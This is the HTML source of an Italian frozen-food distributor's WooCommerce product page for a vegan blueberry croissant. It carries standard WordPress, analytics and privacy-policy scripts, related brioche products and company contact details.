<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.fratelliferrari.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.fratelliferrari.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fratelliferrari.it/wp-json/wp/v2/product/21153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fratelliferrari.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://www.fratelliferrari.it/?p=21153' />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.fratelliferrari.it/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-21153 wp-theme-bridge wp-child-theme-bridge-child theme-bridge bridge-core-2.6.9 woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-bridge  qode_grid_1300 columns-4 qode-child-theme-ver-1.0 qode-theme-ver-25.4 qode-theme-bridge disabled_footer_bottom qode_header_in_grid wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
					<script>
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-50398491-1']);
				_gaq.push(['_trackPageview']);

				(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed scrolled_not_transparent header_style_on_scroll page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='background-color:rgba(16, 77, 137, 0.9);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
													</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><p>Seguici su: </p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#ffffff ><a itemprop='url' href='https://www.facebook.com/fratelliferrari.frozenfood/' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #ffffff;margin: 20 20 20 20;font-size: 20px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff ><a itemprop='url' href='https://twitter.com/fratelliferrari' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #ffffff;font-size: 20px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#FFFFFF ><a itemprop='url' href='https://www.instagram.com/fratelliferrari/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #FFFFFF;font-size: 20px;" ></i></a></span>						</div>
					</div>
													</div>
		</div>
		</div>

			<div class="header_bottom clearfix" style=' background-color:rgba(30, 115, 190, 0.9);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.fratelliferrari.it/" >
             <img itemprop="image" class="normal" src="https://www.fratelliferrari.it/wp-content/uploads/2024/02/fratelli-ferrari-negativo-e1473655603511.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.fratelliferrari.it/wp-content/uploads/2024/02/fratelli-ferrari-negativo-e1473655603511-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.fratelliferrari.it/wp-content/uploads/2024/02/fratelli-ferrari-negativo-e1473655603511-2.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.fratelliferrari.it/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.fratelliferrari.it/wp-content/uploads/2024/02/fratelli-ferrari.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-top_menu" class=""><li id="nav-menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.fratelliferrari.it/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.fratelliferrari.it/azienda/" class=""><i class="menu_icon blank fa"></i><span>Azienda</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-17251" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.fratelliferrari.it/documenti-utili/" class=""><i class="menu_icon blank fa"></i><span>Documenti utili</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17225" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.fratelliferrari.it/prodotti/" class=""><i class="menu_icon blank fa"></i><span>Prodotti</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.fratelliferrari.it/promozioni/" class=""><i class="menu_icon blank fa"></i><span>Promozioni</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.fratelliferrari.it/contatti/" class=""><i class="menu_icon blank fa"></i><span>Contatti</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.fratelliferrari.it/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.fratelliferrari.it/azienda/" class=""><span>Azienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17251" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.fratelliferrari.it/documenti-utili/" class=""><span>Documenti utili</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17225" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.fratelliferrari.it/prodotti/" class=""><span>Prodotti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.fratelliferrari.it/promozioni/" class=""><span>Promozioni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.fratelliferrari.it/contatti/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
        	<div class="title_outer title_without_animation"    data-height="300">
		<div class="title title_size_large  position_center  has_fixed_background " style="background-size:1920px auto;background-image:url(http://2016.fratelliferrari.it/wp-content/uploads/2016/09/header.jpg);height:300px;background-color:#1e73be;">
			<div class="image not_responsive"><img itemprop="image" src="http://2016.fratelliferrari.it/wp-content/uploads/2016/09/header.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:133px;height:167px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>Tutti i prodotti</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-21153" class="product type-product post-21153 status-publish first instock product_cat-brioches product_cat-brioches-brioches product_tag-delifrance has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-180x180.jpg" data-thumb-alt="Croissant Vegano Mirtilli" data-thumb-srcset="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-700x700.jpg 700w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-100x100.jpg 100w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg 1000w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg"><img width="500" height="500" src="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-500x500.jpg" class="wp-post-image" alt="Croissant Vegano Mirtilli" data-caption="" data-src="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg" data-large_image="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-700x700.jpg 700w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909-100x100.jpg 100w, https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Croissant Vegano Mirtilli</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">76909</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/" rel="tag">Brioches</a>, <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/brioches-brioches/" rel="tag">Brioches</a></span>
	<span class="tagged_as">Tag: <a href="https://www.fratelliferrari.it/tag-prodotto/delifrance/" rel="tag">Delifrance</a></span>
	<div class="social_share_list_holder"><span>Share on: </span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fratelliferrari.it%2Fprodotto%2Fcroissant-vegano-mirtilli%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" title="Share on Google+" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.fratelliferrari.it%2Fprodotto%2Fcroissant-vegano-mirtilli%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div>
</div>
	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_peso-per-pezzo">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso per pezzo (gr.)</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.fratelliferrari.it/peso-per-pezzo/100/" rel="tag">100</a></p>
</td>
		</tr>
	</table>
					</div>
				</div>

			
            		</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>		
		<div class="related products">
		
		<h4 class="qode-related-upsells-title">Related products</h4>
		
		<ul class="products">		
					
			
	<li class="product type-product post-15774 status-publish first instock product_cat-brioches product_cat-brioches-brioches product_tag-alemagna product_tag-alemagna-brioches product_tag-le-mini-plus has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/croissant-burro-cioccolato/" class="product-category">
            <span class="image-wrapper">
            <img width="180" height="180" src="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Croissant Burro Cioccolato" decoding="async" srcset="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490.jpg 1000w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208490-700x700.jpg 700w" sizes="(max-width: 180px) 100vw, 180px" />            </span>
        </a>

		
    </div>
    <div class="product-categories"><a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/" rel="tag">Brioches</a>, <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/brioches-brioches/" rel="tag">Brioches</a></div>    <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/croissant-burro-cioccolato/" class="product-category product-info">
        <h6 itemprop="name">Croissant Burro Cioccolato</h6>

                    <div class="separator after-title-spearator small center"></div>
        
            </a>

    
</li>		
					
			
	<li class="product type-product post-15785 status-publish instock product_cat-brioches product_cat-brioches-brioches product_tag-alemagna product_tag-alemagna-brioches product_tag-le-mini-plus has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/mini-croissant-vuoto-burro/" class="product-category">
            <span class="image-wrapper">
            <img width="180" height="180" src="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Croissant Vuoto Burro" decoding="async" srcset="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847.jpg 1000w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12208847-700x700.jpg 700w" sizes="(max-width: 180px) 100vw, 180px" />            </span>
        </a>

		
    </div>
    <div class="product-categories"><a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/" rel="tag">Brioches</a>, <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/brioches-brioches/" rel="tag">Brioches</a></div>    <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/mini-croissant-vuoto-burro/" class="product-category product-info">
        <h6 itemprop="name">Mini Croissant Vuoto Burro</h6>

                    <div class="separator after-title-spearator small center"></div>
        
            </a>

    
</li>		
					
			
	<li class="product type-product post-15858 status-publish instock product_cat-brioches product_cat-brioches-brioches product_tag-alemagna product_tag-alemagna-brioches product_tag-gia-cotti has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/muffin-nocciola/" class="product-category">
            <span class="image-wrapper">
            <img width="180" height="180" src="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-180x180.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Muffin Nocciola" decoding="async" loading="lazy" srcset="https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-700x700.jpg 700w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725-100x100.jpg 100w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/12266725.jpg 1000w" sizes="auto, (max-width: 180px) 100vw, 180px" />            </span>
        </a>

		
    </div>
    <div class="product-categories"><a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/" rel="tag">Brioches</a>, <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/brioches-brioches/" rel="tag">Brioches</a></div>    <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/muffin-nocciola/" class="product-category product-info">
        <h6 itemprop="name">Muffin Nocciola</h6>

                    <div class="separator after-title-spearator small center"></div>
        
            </a>

    
</li>		
					
			
	<li class="product type-product post-15960 status-publish last instock product_cat-brioches product_cat-brioches-brioches product_tag-delifrance product_tag-brioche has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/croissant-al-lampone-al-burro/" class="product-category">
            <span class="image-wrapper">
            <img width="180" height="180" src="https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Croissant al Lampone al Burro" decoding="async" loading="lazy" srcset="https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147.jpg 1000w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-150x150.jpg 150w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-300x300.jpg 300w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-768x768.jpg 768w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-180x180.jpg 180w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-500x500.jpg 500w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-570x570.jpg 570w, https://www.fratelliferrari.it/wp-content/uploads/2016/07/7147-700x700.jpg 700w" sizes="auto, (max-width: 180px) 100vw, 180px" />            </span>
        </a>

		
    </div>
    <div class="product-categories"><a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/" rel="tag">Brioches</a>, <a href="https://www.fratelliferrari.it/categoria-prodotto/brioches/brioches-brioches/" rel="tag">Brioches</a></div>    <a itemprop="url" href="https://www.fratelliferrari.it/prodotto/croissant-al-lampone-al-burro/" class="product-category product-info">
        <h6 itemprop="name">Croissant al Lampone al Burro</h6>

                    <div class="separator after-title-spearator small center"></div>
        
            </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-17" class="widget widget_block widget_text">
<p>Fratelli Ferrari S.r.l.<br>Via Delle Industrie, 4/8/10<br>20070 San Zenone al Lambro (MI)<br>Tel. <a href="tel:+390298870055">02 98870055</a> R.A. Fax 02 987510 - 02 987506<br>P.IVA: 01331950152</p>
</div><div id="block-18" class="widget widget_block widget_text">
<p></p>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="block-25" class="widget widget_block widget_text">
<p></p>
</div><div id="block-26" class="widget widget_block"><p>@Copyright - 2021 | Fratelli Ferrari S.r.l. |<br>Tutti i diritti riservati<br><a href="https://www.iubenda.com/privacy-policy/80981562" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">PRIVACY POLICY</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> E <a href="https://www.iubenda.com/privacy-policy/80981562/cookie-policy" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">COOKIE POLICY</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></p></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="block-24" class="widget widget_block"><p><a href="https://www.fratelliferrari.it/">HOME</a><br><a href="/azienda">AZIENDA</a><br><a href="/prodotti">PRODOTTI</a><br><a href="/promozioni">PROMOZIONI</a><br><a href="/contatti">CONTATTI</a></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_text">			<div class="textwidget"><p>Fratelli Ferrari s.r.l.<br />
Via delle Industrie, 4/8/10 &#8211; 20070 San Zenone al Lambro (Mi)<br />
tel. <a href="tel:0298870055">02 98870055</a> r.a. fax 02 987510 &#8211; 02 987506<br />
P.IVA 01331950152</p>
<p>© Copyright &#8211; <script>document.write(new Date().getFullYear 
());</script> | Fratelli Ferrari s.r.l. |<br />
